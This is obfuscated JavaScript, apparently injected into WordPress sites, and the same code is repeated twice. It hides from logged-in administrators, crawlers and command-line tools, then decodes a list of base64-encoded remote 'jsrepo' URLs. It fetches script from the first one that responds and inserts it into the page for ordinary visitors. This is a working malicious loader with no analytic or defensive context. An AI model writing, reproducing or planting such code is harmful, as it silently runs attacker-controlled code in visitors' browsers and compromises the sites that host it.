_0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());